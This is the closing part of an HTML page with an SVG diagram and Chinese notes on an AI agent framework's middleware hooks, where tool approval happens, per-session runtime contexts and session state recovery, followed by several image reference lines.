          <rect x="1060" y="404" width="72" height="12" rx="2" fill="transparent" stroke="rgba(45,49,66,0.40)" stroke-width="0.8" />
          <text x="1096" y="412" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle" letter-spacing="0.04em">ONACTING</text>
          <text x="1132" y="440" fill="#2d3142" font-family="Geist, sans-serif" font-size="12" font-weight="600" text-anchor="middle">Tool.Handle</text>
          <text x="1132" y="456" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" text-anchor="middle">one call · approval here</text>

          <!-- Bottom legend -->
          <line x1="32" y1="536" x2="1248" y2="536" stroke="rgba(45,49,66,0.12)" stroke-width="0.8" />
          <text x="32" y="572" fill="#4f5d75" font-family="'Geist Mono', monospace" font-size="8" letter-spacing="0.08em">SCOPE</text>
          <text x="112" y="570" fill="#4f5d75" font-family="Geist, sans-serif" font-size="12">onAgent：整个 Agent.Run</text>
          <text x="352" y="570" fill="#4f5d75" font-family="Geist, sans-serif" font-size="12">onReasoning：一次采样</text>
          <text x="580" y="570" fill="#4f5d75" font-family="Geist, sans-serif" font-size="12">onToolCall：一批工具</text>
          <text x="816" y="570" fill="#4f5d75" font-family="Geist, sans-serif" font-size="12">onActing：单个工具</text>
        </svg>
      </figure>
    </section>

    <section class="notes" aria-label="Architecture notes">
      <p><strong>并发边界：</strong>共享的是 Agent、middleware chain、client 和工具注册表；每次调用的新 RuntimeContext 才携带某个会话的引用。因此切换会话是替换 rc，并发运行要求每个 goroutine 使用独立 rc。</p>
      <p><strong>恢复边界：</strong>SessionMiddleware 在回合前按需加载 AgentState，并在回合后原子保存。transcript writer 将用户输入和块级事件异步写入 JSONL；恢复时从持久化目录重建会话。</p>
    </section>

    <footer>Source: current main implementation · agent / middleware / session / agentstate</footer>
  </main>
</body>
</html>
</file>





